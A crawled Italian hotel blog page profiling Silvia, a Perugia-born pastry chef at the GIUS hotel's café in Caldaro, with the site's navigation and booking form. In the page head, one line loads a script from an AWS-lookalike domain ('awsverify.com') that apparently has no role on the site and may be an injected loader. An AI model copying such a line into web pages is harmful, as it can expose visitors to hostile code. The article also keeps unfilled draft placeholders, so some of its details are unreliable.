

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/
body_size: 13409
content:
<!DOCTYPE html>
<html class="no-js" lang="it">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2018 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.designhotel-kaltern.com/">

<title>Un boutique café nel cuore di Caldaro - Gius La Residenza</title>
<meta property="og:title" content="Un boutique café nel cuore di Caldaro" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/" />
<meta property="og:image" content="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/3/csm__DSC9862_bab5e6d9b2.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="334" />
<meta name="description" content="Fare shopping, assaporare tante bontà, ammirare le belle cose. Da la nonnaglück, nel cuore di Caldaro, si trova tutto quello che rende la vita più dolce." />
<meta property="og:description" content="Fare shopping, assaporare tante bontà, ammirare le belle cose. Da la nonnaglück, nel cuore di Caldaro, si trova tutto quello che rende la vita più dolce." />
<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0">


<link rel="stylesheet" type="text/css" href="https://www.designhotel-kaltern.com/fileadmin/templates/ext/news/Css/news-basic.css" media="all">
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/modernizr.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/93da939c84.js" type="text/javascript"></script>



  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/manifest.json">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#bf9226">
    <meta name="theme-color" content="#ffffff">

      <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
      <![endif]--><link rel="alternate" hreflang="x-default" href="https://www.designhotel-kaltern.com/die-marke-gius/geschichten-lesen/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/" /><link rel="alternate" hreflang="en" href="https://www.designhotel-kaltern.com/en/the-brand-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/" /><link rel="alternate" hreflang="it" href="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/" />            <script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script><script type="text/javascript">var tx_kiwiaccordion_exclusive =1;var tx_kiwiaccordion_effect = "slide";</script>
<meta name="description" content="Una donna che ha lasciato la sua terra per imparare l’arte della confetteria">
<meta name="rating" content="General">
<meta name="robots" content="index,follow">
<meta name="ICBM" content="46.373165174, 11.25749897">
<meta name="geo.position" content="46.373165174;11.25749897">
<meta name="geo.region" content="AT">
<meta name="geo.placename" content="Kaltern">
<link rel="canonical" href="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/">



	<link rel="stylesheet" type="text/css" media="all"  href="https://www.designhotel-kaltern.com/typo3temp/scriptmerger/uncompressed/head-ac3834eda17fa5df8cc0addc4e9b64fa.merged.css" />
</head>
<body>

<div id="outdated"></div>

<div class='wrapAll defaultpage blogpage blogpagedetail'>
 <div class='wrapAllinner'>   
	<div id='naviWrap' class="animated">
	  <div class='naviWrap max1170 center-block flexContainer animated'>
	    <div id='navtrigger' class="animated"><div id='hamburger'><span></span></div></div>
	    <div id='logo' class="center-block animated"><a href="https://www.designhotel-kaltern.com/it/"><img class="animated" src='/fileadmin/templates/images/logo.png' title='GIUS' alt='GIUS Logo' /></a></div>
	    <div id='request'><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/it/richiesta/" title="Richiesta"><span class='requesticon'></span><span class="menutitle">Richiesta</span></a></li><li><a href="https://booking.designhotel-kaltern.com/?skd-language-code=it" target="_blank" title="Prenota"><span class='requesticon'></span><span class="menutitle">Prenota</span></a></li></ul></div>
	  </div>
	</div>  
	<a id="c704"></a><a id="c583"></a>


	



	
	
		<div class="catlistwrapper blogelemente module max1170 center-block">
			<div class="catlistwrap flexContainer768 spacebetween">
				
	
		
				
						
	
		
			
				
						<div class="catlistitem text-uppercase m300 color1 catfilter5 font11" data-filter=".cat5">
							Alle
						</div>
					

				
			
		
			
				
						<div class="catlistitem text-uppercase m300 color1 catfilter6 font11" data-filter=".cat6">
							La Diffusa
						</div>
					

				
			
		
			
				
						<div class="catlistitem text-uppercase m300 color1 catfilter4 font11" data-filter=".cat4">
							La Residenza
						</div>
					

				
			
		
			
				
						<div class="catlistitem text-uppercase m300 color1 catfilter3 font11" data-filter=".cat3">
							La Nonnaglück
						</div>
					

				
			
		

				
		

			</div>
		</div>
		


<a id="c705"></a><a id="c581"></a>


	


<div class="news news-single">
	<div class="article" itemscope="itemscope" itemtype="http://schema.org/Article">
		
	
			
			
			
			<div class="header blogheader module max1170 center-block">
				<div class="slickHeaderWrap">
					

	<!-- media files -->
	<div class="news-img-wrap">
		
			<div class="outer">
				
					

<div class="mediaelement mediaelement-image blogdetailheaderimg" style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/d/3/csm__DSC9862_c9120525e4.jpg)">
	
			
					<a href="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/3/csm__DSC9862_f8f7fb0509.jpg" title="" class="magnificpopup" rel="">
						<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/3/csm__DSC9862_629c1d8418.jpg" width="675" height="450" alt="" />
					</a>
				
		
</div>


				
				
				
			</div>
		
	</div>


				</div>
			</div>
			<div class="blogintroelement  align-center max1170 center-block">
						<div class="blogintro center-block">
							<div class="blogintrosub text-uppercase m300 color1">
								03 giugno 2022
								</div>
							<div class="blogintrotitle blogintrotitledetail h2 center-block">Silvia rende più dolce la vita!</div>
						</div>
			</div>
			<div class="blogcontent align-center center-block color2">	
				<div class="blogbody e500 font13">
					<div></div><div></div>
				</div>
				
				<div class="blogcontentelements font13 e500 color2">
					<a id="c823"></a><div id="c807" class="csc-default"><div class="textcontent"><h3>&nbsp;</h3>
<h3>Una donna che ha lasciato la sua terra per imparare l’arte della confetteria</h3><div><p>Come tutti gli appassionati di cioccolata del mondo certamente sapranno, Perugia è la città che dà i natali ai “Baci di Perugia”, quelle dolci perle di cioccolato che celano in loro la saggezza di un messaggio, come &nbsp;un biscottino della fortuna. Ma cosa c’entrano questi baci e la loro origine con la passione di Silvia per l’infornare, il creare, il comporre dolci? Beh, anche Silvia Manuali è nata a Perugia.<br /><br />“No”, dice la loquace ragazza umbra con il suo gesticolare che ne evidenzia la veracità italiana. “In realtà volevo fare tutt’altro di lavoro. Ma nel 2008, proprio a causa della crisi, trovare un impiego, soprattutto nella mia regione d’origine, non era affatto facile.”</p></div><div></div></div></div><a id="c824"></a><div id="c802" class="csc-default"><div class="textcontent"><h2>Era richiesta molta flessibilità. </h2>
<p>E così Silvia decise di accettare lavori un po’ di qua e un po’ di là, anche in altre regioni, lì dove le facevano un’offerta. “Pensavo semplicemente che la vita mi avrebbe portato lì dove era giusto andare. E la vita aveva previsto per me una pasticceria a …, cosa che mi calzava a pennello, perché ho sempre amato sfornare dolci e creare dessert! Non avrei mai immaginato che fosse possibile trasformare la mia passione nel mio lavoro.”<br /><br />Il dolce percorso di questa giovane italiana è iniziato in Val d’Aosta (?) presso la pasticceria …. Ma da qui la vita l’ha portata ad attraversare tutta l’Europa. In breve tempo ha potuto imparare l’arte pasticcera presso una cioccolateria in Belgio, ha lavorato per Edward Bechoux come apprendista, in Francia presso … e, ad un certo punto, è arrivata fino in Alto Adige, dove ha preso un appartamento nella soleggiata Appiano. Qui si è messa alla ricerca di una nuova sfida per mettere in pratica tutto quello che aveva imparato e soprattutto per vivere la sua passione e la sua&nbsp;</p><div></div><div></div></div></div><a id="c826"></a><div id="c804" class="csc-default"><div class="textcontent"><h2>GIUS La nonnaglück. </h2>
<p>La Nonnaglück - l’idea di unire in un unico luogo bellezze strabilianti e bontà speciali, sia che si trattasse di un accessorio, di raffinatezze culinarie, di decorazioni o di un capo di moda, ha subito entusiasmato Silvia. “Il fatto che io abbia potuto fin dall’inizio apportare le mie idee, condividere e contribuire alla realizzazione di un progetto totalmente nuovo, ha valorizzato in maniera significativa il mio ruolo.” Ma, quali sono i veri compiti di Silvia? “Addolcire di giorno in giorno la vita delle persone. Con creazioni sorprendenti, che ammaliano inizialmente per la loro bellezza e che poi estasiano grazie al loro sapore assolutamente straordinario. Questa è per me la vera fortuna di la nonnaglück.” (ride) <br /><br /></p></div></div><div id="c906" class="csc-default"><div class="blogimgwrapper blogimgwrapperdetail">
	<div class="flexContainer768 flexwrap spacebetween">
	
		
		  	<div class="smallblogpic" style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/d/9/csm__DSC4449_24740f47b2.jpg)">
        		 <picture>
                    <source srcset="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/9/csm__DSC4449_24740f47b2.jpg" media="(min-width: 768px)">
                    <source srcset="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/9/csm__DSC4449_b7b21f26f2.jpg" media="(max-width: 767px)">
                    <img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/9/csm__DSC4449_24740f47b2.jpg" width="400" height="560" alt="" />    
                </picture>
        		<div class="text-uppercase m300 videosubheader color2"></div>
        	</div>
		  
	
		
		  <div class="bigblogpic" style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/f/1/csm__DSC9925_740388c006.jpg)"> 
		  	<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/f/1/csm__DSC9925_1217b3b30c.jpg" width="924" height="560" alt="" />
            <div class="text-uppercase m300 videosubheader color2"></div>
		  	</div>
		  
		
   <div class="text-uppercase m300 videosubheader color2"></div>
   </div>
</div></div><a id="c827"></a><div id="c806" class="csc-default"><div class="textcontent"><div><h2>“Il vero piacere coinvolge tutti i sensi&quot; </h2>
<p>Per Silvia utilizzare esclusivamente ingredienti della zona del tutto naturali è all’ordine del giorno. Le sue delizie si contraddistinguono per la semplicità con cui lei realizza dolci opere d’arte e per la presentazione degli ingredienti principali di ogni singolo capolavoro luculliano. Quotidianamente Silvia ammalia gli ospiti di la nonnaglück con nuovi dolci, torte, biscotti e creazioni. “La colazione da la nonnaglück è un tripudio di colori, di fantasia e di gusto. Non è possibile descrivere a parole tutta la bontà che viene servita in tavola per iniziare la giornata”, afferma deliziato un ospite.<br /><br />La cosa che dà più soddisfazione a Silvia è il vedere che chi fa visita a la nonnaglück, prima di gustare un pezzo di torta o uno stuzzichino, lo fotografa, decidendo così di iniziare a mangiarlo letteralmente con gli occhi, prima che con la bocca. “Il vero piacere coinvolge tutti i sensi. Lo si può addirittura percepire attraverso l’udito! Quando nel silenzio gli ospiti chiudono gli occhi, allora si ha la certezza di aver fatto tutto alla perfezione.”</p></div></div></div><div id="c858" class="csc-default"><div class="blogimgwrapper blogimgwrapperdetail">
	<div class="flexContainer768 flexwrap spacebetween">
	
		
		  	<div class="smallblogpic" style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/b/a/csm__DSC9738_eabe09eef3.jpg)">
        		 <picture>
                    <source srcset="https://www.designhotel-kaltern.com/fileadmin/_processed_/b/a/csm__DSC9738_eabe09eef3.jpg" media="(min-width: 768px)">
                    <source srcset="https://www.designhotel-kaltern.com/fileadmin/_processed_/b/a/csm__DSC9738_cb0e12afd7.jpg" media="(max-width: 767px)">
                    <img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/b/a/csm__DSC9738_eabe09eef3.jpg" width="400" height="560" alt="" />    
                </picture>
        		<div class="text-uppercase m300 videosubheader color2"></div>
        	</div>
		  
	
		
		  <div class="bigblogpic" style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/f/2/csm__DSC9630_86c4014e8b.jpg)"> 
		  	<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/f/2/csm__DSC9630_4c1bcf3fc9.jpg" width="924" height="560" alt="" />
            <div class="text-uppercase m300 videosubheader color2"></div>
		  	</div>
		  
		
   <div class="text-uppercase m300 videosubheader color2"></div>
   </div>
</div></div>
				</div>	
				
				
			 </div>
			 
			 <div id="share" class="flexContainer justifycenter"></div>

			

			

			

			<!-- related things -->
			<div class="news-related-wrap">

				

				

				
			</div>
		

	</div>
</div>

  
  
  
  <div id='footer' class='module m300 color2 font11'>
  	<div class="moduleinner">
  	<div class="footerwrap">
	  	<div class="langnaviwrap flexContainer justifycenter aligncenter">
	  	    <div class='langNavi'><ul class="flexContainer"><li><a href="https://www.designhotel-kaltern.com/die-marke-gius/geschichten-lesen/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/the-brand-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/">EN</a></li></ul></div>
	        <div class='search'><a id="c794"></a><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/it/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
				<input type="hidden" name="L" value="3" />
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="ricerca" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Find" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/it/suche/" class="resetButton"><span>Reset</span></a></span>
			<span class="submitbutt"><input type="submit" value="Find" /></span>
		</fieldset>
	</form>

</div></div>
	        <div class='extraNavi'><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/it/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div>
	    </div>   
	    <div class="footeradress align-center">
	    	<a id="c624"></a><div class="contactadress" itemscope itemtype="http://schema.org/LocalBusiness">
  
   <span class="notinMenu">© <span itemprop="name" class="footername">4-Sterne Designhotel GIUS LA RESIDENZA</span></span>
  
  
   <span class="notinMenu"><br/></span>
    <span style='margin-bottom: 6px;' itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      
        <span itemprop="streetAddress">Trutsch 1</span> - 
      
      
        <span itemprop="postalCode">39052</span>
       
      
        <span itemprop="addressRegion" class="addressRegion"><br/>Kaltern am See, Südtirol</span>,
        <span itemprop="addressCountry">Italien</span><br />
    </span>
  
    <span itemprop="telephone" class="telephone">+39 0471 963295 <br/></span><span class="hideit">|</span> 
  
  
    <a itemprop="email" href="mailto:welcome@designhotel-kaltern.com">welcome@designhotel-kaltern.com</a><br />
  
  
</div>
	    	<ul class="metaNavi flexContainer justifycenter"><li><a href="https://www.designhotel-kaltern.com/it/sitemap/" title="Sitemap">Sitemap</a></li><li><a href="https://www.designhotel-kaltern.com/it/impressum/" title="Impressum">Impressum</a></li><li><a href="https://www.designhotel-kaltern.com/it/privacy/" title="Privacy">Privacy</a></li></ul>
	    </div> 
    </div>
    <div class="partner"><a id="c912"></a><div class="partnerwrap flexContainer aligncenter justifycenter">
	  
		<a href="https://www.tripadvisor.at/Hotel_Review-g946905-d1640441-Reviews-Designhotel_Gius_la_Residenza-Caldaro_sulla_Strada_del_Vino_Province_of_South_Tyrol_Tr.html" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/2/9/csm_tripadvisorLogo_89aa3a6bf0.png" width="115" height="60" alt="" />
		</a>
	
		<a href="https://www.suedtirol.info/it">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/f/7/csm_SUED-Badge_Outline_White_8764be0bea.png" width="76" height="60" alt="" />
		</a>
	
		<a href="https://www.kaltern.com/de/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/3/csm_tvbKaltern_052b91be6b.png" width="140" height="51" alt="" />
		</a>
	
		<a href="http://www.wein.kaltern.com/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/5/csm_weinkaltern_54f2e49a71.png" width="140" height="29" alt="" />
		</a>
	
		<a href="https://www.bookingaltoadige.com/caldarosstradadelvino/designhotel-gius-la-residenza#_back=search">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/6/a/csm_image003_e4868cb877.png" width="140" height="41" alt="" />
		</a>
	
	</div></div>
  </div>
  </div>
 </div> 
</div>
 <div id='mainNavi'>
 	<div class="mainnaviinner max1170 center-block">
 		<div class="closemenu"></div>
    	<div class="topmenu"><ul class="nav navbar-nav flexContainer768 spacearound alignflexend naviiconwrapper"><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-residenza/" title="La Residenza"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg" width="184" height="83"   alt="La Residenza" ></span><span class="menutitlemain">La Residenza</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-diffusa/" title="La Diffusa"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg" width="184" height="83"   alt="La Diffusa" ></span><span class="menutitlemain">La Diffusa</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-damaglueck/" title="La Damaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg" width="100" height="100"   alt="" ></span><span class="menutitlemain">La Damaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-nonnaglueck/" title="La Nonnaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg" width="184" height="75"   alt="La Nonnaglück" ></span><span class="menutitlemain">La Nonnaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/miniglueck/" title="Miniglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg" width="100" height="100"   alt="Miniglück" ></span><span class="menutitlemain">Miniglück</span></a></li></ul></div><div class="middlemenu align-center"><ul class="nav"><li class="middleMenuTitle m300 text-uppercase font11 active"><a href="https://www.designhotel-kaltern.com/it/" title="la marca GIUS">la marca GIUS</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/i-designer-della-vacanza/" title="I designer della vacanza">I designer della vacanza</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/tre-generazioni-gius/" title="Tre generazioni GIUS">Tre generazioni GIUS</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/per-cercatori-di-felicita/" title="Per cercatori di felicità">Per cercatori di felicità</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/dove-la-felicita-e-di-casa/" title="Dove la felicità è di casa">Dove la felicità è di casa</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/la-vacanza-che-prende-per-la-gola/" title="La vacanza che prende per la gola">La vacanza che prende per la gola</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-residenza/pacchetti/" title="Pacchetti su misura">Pacchetti su misura</a></li><li class="middlenavis e600 active"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/" title="GIUS Blog">GIUS Blog</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/impressioni-di-felicita/" title="Impressioni di felicità">Impressioni di felicità</a></li></ul></div><div class="mainNaviFooter m300 align-center font11"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/it/richiesta/" title="Richiesta"><span class='requesticon'></span><span class="menutitle">Richiesta</span></a></li><li><a href="https://booking.designhotel-kaltern.com/?skd-language-code=it" target="_blank" title="Prenota"><span class='requesticon'></span><span class="menutitle">Prenota</span></a></li></ul></div><div class="bottomnavi"><div class="flexContainer justifycenter aligncenter m300 font11"><ul class="menulang flexContainer "><li><a href="https://www.designhotel-kaltern.com/die-marke-gius/geschichten-lesen/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/the-brand-gius/gius-blog/blog-detail/news/silvia-rende-piu-dolce-la-vita-1/">EN</a></li></ul><div class="menusearch"><a id="c794"></a><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/it/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
				<input type="hidden" name="L" value="3" />
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="ricerca" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Find" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/it/suche/" class="resetButton"><span>Reset</span></a></span>
			<span class="submitbutt"><input type="submit" value="Find" /></span>
		</fieldset>
	</form>

</div></div><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/it/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div></div>
    </div>
</div>
<div class="requestform">
	<a id="c796"></a><div id="c515" class="csc-default"><div class="tx-powermail">
	<div class="powermailinner max1170 center-block flexContainer aligncenter justifycenter">
		<div class="closemailform"></div>
	
	
		


	


	
			<div class="container-fluid">
				<form data-parsley-validate="data-parsley-validate" data-validate="html5" enctype="multipart/form-data" name="field" class="powermail_form powermail_form_3   powermail_morestep" action="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/blog-detail/?tx_powermail_pi1%5Baction%5D=create&amp;tx_powermail_pi1%5Bcontroller%5D=Form&amp;cHash=d9f5ca1d99a25fe10fbbf618a6027f3b" method="post">
<div>
<input type="hidden" name="tx_powermail_pi1[__referrer][@extension]" value="Powermail" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@vendor]" value="In2code" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@controller]" value="Form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@action]" value="form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][arguments]" value="YTowOnt93b83094fd7e8288216944ae7da206002dab733e9" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@request]" value="a:4:{s:10:&quot;@extension&quot;;s:9:&quot;Powermail&quot;;s:11:&quot;@controller&quot;;s:4:&quot;Form&quot;;s:7:&quot;@action&quot;;s:4:&quot;form&quot;;s:7:&quot;@vendor&quot;;s:7:&quot;In2code&quot;;}28fcff0e1e19a8c60cd8013817e5ee6f27b10d6a" />
<input type="hidden" name="tx_powermail_pi1[__trustedProperties]" value="a:2:{s:5:&quot;field&quot;;a:22:{s:12:&quot;hotelauswahl&quot;;a:2:{i:0;i:1;i:1;i:1;}s:7:&quot;anreise&quot;;i:1;s:7:&quot;abreise&quot;;i:1;s:18:&quot;alternativeanreise&quot;;i:1;s:18:&quot;alternativeabreise&quot;;i:1;s:17:&quot;anzahlderpersonen&quot;;i:1;s:14:&quot;anzahlkinder01&quot;;i:1;s:11:&quot;kinderalter&quot;;i:1;s:12:&quot;anzahlzimmer&quot;;i:1;s:13:&quot;zimmerauswahl&quot;;i:1;s:4:&quot;text&quot;;i:1;s:6:&quot;anrede&quot;;i:1;s:7:&quot;vorname&quot;;i:1;s:8:&quot;nachname&quot;;i:1;s:5:&quot;email&quot;;i:1;s:7:&quot;strasse&quot;;i:1;s:3:&quot;plz&quot;;i:1;s:3:&quot;ort&quot;;i:1;s:4:&quot;land&quot;;i:1;s:13:&quot;telefonnummer&quot;;i:1;s:12:&quot;prospekteusw&quot;;a:3:{i:0;i:1;i:1;i:1;i:2;i:1;}s:4:&quot;__hp&quot;;i:1;}s:4:&quot;mail&quot;;a:1:{s:4:&quot;form&quot;;i:1;}}cb16a7b89fc72a3f1937b0d442e32e86eb0a95b1" />
</div>


					<div class="powermailTitle e600 align-center">Richiesta</div>
					


	


					
						
<fieldset class="powermail_fieldset powermail_fieldset_3 ">
	<div class="powermail_legend text-uppercase">Coccole infinite o alloggio flessibile? <br/>Tutti e due? Eccoci!</div>
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_hotelauswahl  ">
	<label class="powermail_label checkboxlabel" title="">
		Selezione di hotel
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][hotelauswahl]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_hotelauswahl" data-parsley-class-handler=".powermail_fieldwrap_hotelauswahl div:first &gt; div" class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_1" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="La Residenza &lt;small&gt;lago di caldaro&lt;/small&gt;" />
				<label for="powermail_field_hotelauswahl_1">
					La Residenza <small>lago di caldaro</small>
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_2" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="la Diffusa &lt;small&gt;lago di garda&lt;/small&gt;" />
				<label for="powermail_field_hotelauswahl_2">
					la Diffusa <small>lago di garda</small>
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_hotelauswahl"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi"><div class="nextmail" data-errorcheck="Prego scegliere il Suo alloggio preferito">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_4 ">
	<div class="powermail_legend text-uppercase">In direzione felicità! La Sua data preferita!</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anreise  ">
	<label for="powermail_field_anreise" class="powermail_label" title="">
		Arrivo<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Arrivo*" class="powermail_input  " id="powermail_field_anreise" type="text" name="tx_powermail_pi1[field][anreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_abreise  ">
	<label for="powermail_field_abreise" class="powermail_label" title="">
		Partenza<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Partenza*" class="powermail_input  " id="powermail_field_abreise" type="text" name="tx_powermail_pi1[field][abreise]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_alternativerzeitraum  ">
	<div class="powermail_field ">
		Date alternative
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeanreise  ">
	<label for="powermail_field_alternativeanreise" class="powermail_label" title="">
		Arrivo alternativo
	</label>

	<div class="powermail_field">
		<input placeholder="Arrivo alternativo" class="powermail_input  " id="powermail_field_alternativeanreise" type="text" name="tx_powermail_pi1[field][alternativeanreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeabreise  ">
	<label for="powermail_field_alternativeabreise" class="powermail_label" title="">
		Partenza alternativa
	</label>

	<div class="powermail_field">
